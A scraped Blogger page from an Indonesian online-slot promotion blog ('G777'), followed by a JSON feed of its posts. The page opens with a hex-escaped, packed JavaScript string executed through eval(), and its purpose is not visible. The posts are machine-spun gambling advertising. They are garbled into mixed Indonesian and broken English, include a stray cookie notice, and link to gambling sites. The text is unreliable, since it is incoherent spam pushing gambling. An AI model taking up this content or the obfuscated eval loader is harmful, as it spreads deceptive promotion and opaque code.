\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM-LmcSJeIhXA1G1fjMvv5xk8XAHMSSLON1ToCae0G_0taq411MtRP4f6D14qIlPRt6QnlcXL6JqLhfNpcq04Dz1OtzeOh8w4Ln0JnxJQNGFFyDfofiPv0RHctGgjqAX5HHbxNo-kpJbw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56pn97zyJ4E9eODbW-nIuCW-I0gw:1768805967083';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5976418176763661371','//gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html','5976418176763661371');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5976418176763661371', 'title': 'G777', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html', 'canonicalUrl': 'https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html', 'homepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'searchUrl': 'https://gacor777educationpremiare.blogspot.com/search', 'canonicalHomepageUrl': 'https://gacor777educationpremiare.blogspot.com/', 'blogspotFaviconUrl': 'https://gacor777educationpremiare.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22G777 - RSS\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5976418176763661371/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22G777 - Atom\x22 href\x3d\x22https://gacor777educationpremiare.blogspot.com/feeds/9029524297793581546/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9029524297793581546', 'pageName': '5 Easy Facts About Dewa Gacor777 Login Described', 'pageTitle': 'G777: 5 Easy Facts About Dewa Gacor777 Login Described', 'metaDescription': 'You signed in with another tab or window. Reload to refresh your session. '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 Easy Facts About Dewa Gacor777 Login Described', 'description': 'You signed in with another tab or window. Reload to refresh your session. ', 'url': 'https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9029524297793581546}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/feeds/posts/default/-/slot%20gacor777?alt=json-in-script&max-results=4&callback=jQuery11100933070307056973_1768805966487&_=1768805966488
body_size: 7437
content:
// API callback
jQuery11100933070307056973_1768805966487({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371"},"updated":{"$t":"2024-11-01T03:40:16.905-07:00"},"category":[{"term":"informasi game online"},{"term":"gacor777"},{"term":"slot gacor777"}],"title":{"type":"text","$t":"G777"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/-\/slot+gacor777?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/search\/label\/slot%20gacor777"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/-\/slot+gacor777\/-\/slot+gacor777?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-5502832352710562068"},"published":{"$t":"2024-02-03T04:35:00.000-08:00"},"updated":{"$t":"2024-02-03T04:35:47.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"5 Simple Techniques for Gacor Slots"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDemi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. Dengan hal ini kami menjamin anda tidak akan mudah bosan dan betah berlama-lama bermain slot gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EStarlight Christmas adalah juga salah satu permainan dulu yang diupgrade dengan tambahan tema natalan. Namun sama khasusnya dengan yang lain, penambahan tema natalan pada demo slot pragmatic Delight in yang ini malah menambah kemungkinan kemenangan yang bisa Anda peroleh juga.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebelum kita melompat ke strategi dan trik menang, penting untuk memahami apa itu Slot Gacor dan bagaimana cara kerjanya. Dalam bagian ini, kita akan membahas hal-hal dasar seperti simbol, paytable, dan apa yang membedakan Slot Gacor dari jenis slot lainnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah mengetahui mana saja recreation slot gacor terbaik 2023, maka tentu nya kalian bisa saja memilih video game slot on the internet. Dengan jenis permainan slot gacor gampang menang di setiap harinya. Itulah rekomendasi ten jenis permainan video games slot gacor hari ini yang sudah tersedia lengkap.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPertama-tama, penting untuk memahami bahwa bermain demo slot memungkinkan Anda untuk menguji keberuntungan dan strategi Anda tanpa harus menggunakan uang sungguhan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EModel ini akan memberikan rekomendasi tentang langkah terbaik yang harus Anda ambil untuk mencocokkan tile-tile Anda dengan efisien.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam bermain taruhan slot Olympus, kita sebaiknya memang bisa pahami dan pelajari beberapa details tentang cara bermain yang baik dan benar. Anda bisa pahami dan juga pelajari beberapa trik strategi termasuk pola gates of olympus terbaru yang paling update untuk menghasilkan kemenangan lebih banyak dan lebih gampang lagi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EJadi pastinya jika bertanya tentang apakah permainan gates of olympus bisa memberikan Cuan besar, maka sangat mungkin dan bisa. Akan tetapi penting untuk kalian pahami dan pelajari beberapa trik strategi bermainnya termasuk juga memahami pola gates of olympus terbaru yang terbukti jitu.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya. Tentunya hal ini berkaitan dengan cara kita mencari daftar situs judi yang terpercaya sehingga kita bisa nyaman dan merasa aman dalam bermain slot on the internet dengan menggunakan smartphone atau ponsel kita dimanapun kita berada dan kapanpun kita ingin bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis Web site takes advantage of cookies to increase your encounter As you navigate by means of the web site. Out of these, the cookies that happen to be categorized as needed are stored with your browser as They are really essential for the Doing the job of fundamental functionalities of the web site.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran free of charge dapat membantu Anda memperpanjang waktu bermain dan berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAgar anda tidak ribet dalam menemukan situs slot on line resmi terpercaya yang resmi. Langsung saja daftar akun slot anda di url resmi maxwin yang sudah terbukti aman dan terpercaya. Situs slot online maxwin merupakan backlink judi slot resmi terpercaya di Indonesia berlicensi Internasional dan memiliki jalin kerja sama dengan banyak provider slot on the net terkemuka di dunia. Dijamin anda bisa bermain sport slot on line dengan tenang dan nyaman di maxwin, berapapun kemenangan anda ketika bermain pasti dibayar langsung. Berikut deretan 32 daftar situs slot on the internet terpercaya dan \u003C\/span\u003E\u003Ca href=\"https:\/\/deployweb.info\/2023\/11\/03\/daftar-gacor777-elevate-your-online-gambling-experience\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Ecara menang bermain slot gacor 777\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E terpopuler di indonesia yang tersedia dan dapat dimainkan langsung.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDengan desain yang menarik dan penampilan yang indah, Anda akan merasa betah bermain Mahjong dalam waktu yang lebih lama.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/5502832352710562068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html","title":"5 Simple Techniques for Gacor Slots"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-6731565834714737188"},"published":{"$t":"2024-02-03T04:30:00.000-08:00"},"updated":{"$t":"2024-02-03T04:30:47.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Examine This Report On Gacor777 Which Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKarena itu, memilih situs yang tepat sangat penting dan akan kita bahas lebih lanjut di bagian berikutnya.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EGacor has registered a leading acquire of €0.ten. What would you make of the? Have you ever at any time performed at this On line casino? Read on to discover more about Gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EA further Enjoy ‘n Go masterpiece that is an element on the developer’s massively prosperous archaeological choice of slots. In Legacy of Useless, it's essential to land three or more scatters to trigger 10 free spins where you stand to gain big.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaya tarik utama Slot Gacor adalah potensi kemenangan yang besar. Namun, ada beberapa alasan lain yang membuat jenis slot ini sangat populer di kalangan pemain, baik pemula maupun berpengalaman.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKnow When to Give up: When you’ve experienced an enormous gain or are on the losing streak, it’s vital to know when to stop playing. Don’t chase losses.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAbsolutely free Spins dan Respins: Absolutely free spins adalah putaran free of charge yang bisa Anda dapatkan, biasanya dengan mendapatkan tiga atau lebih scatter. Respins adalah fitur dimana Anda dapat memutar ulang gulungan satu atau lebih kali tanpa dikenakan biaya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDan ingatlah jackpot progresif, yang dapat berkembang 